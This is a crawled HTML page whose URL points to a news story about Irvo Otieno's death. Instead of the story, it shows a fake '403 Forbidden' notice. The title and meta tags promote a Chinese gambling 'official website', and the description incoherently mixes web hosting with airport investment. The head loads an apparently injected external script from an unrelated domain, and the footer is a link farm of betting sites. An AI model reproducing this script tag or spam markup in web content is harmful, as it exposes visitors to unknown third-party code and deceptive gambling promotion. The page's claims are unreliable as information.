

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/news/more-arrests-in-irvo-otienos-death-as-family-speaks-out-l-gma/
body_size: 1151
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/news/more-arrests-in-irvo-otienos-death-as-family-speaks-out-l-gma/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/24 05:56:01</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
